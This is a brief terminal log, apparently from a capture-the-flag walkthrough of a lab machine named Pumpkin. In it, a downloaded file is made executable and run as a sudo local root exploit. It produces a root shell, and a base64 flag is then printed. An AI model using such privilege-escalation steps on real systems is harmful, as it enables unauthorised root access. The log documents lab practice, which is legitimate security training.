 Saving to: ‘11651’
100%[=============================================================>] 460
2020-04-08 08:23:11 (53.7 MB/s) - ‘11651’ saved [460/460]
goblin@Pumpkin:~$ chmod +x 11651
goblin@Pumpkin:~$ ls
11651  note
goblin@Pumpkin:~$ ./11651
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
usage: ./sudoxpl.sh <file you have permission to edit>
goblin@Pumpkin:~$ ./11651 /bin/sh
Tod Miller Sudo local root exploit
by Slouching
automated by kingcope
[sudo] password for goblin:
ALEX-ALEX
root@Pumpkin:/tmp# ls
root@Pumpkin:/tmp# cd
root@Pumpkin:~# ls
PumpkinGarden_Key
root@Pumpkin:~# cat PumpkinGarden_Key
Q29uZ3JhdHVsYXRpb25zIQ==
root@Pumpkin:~#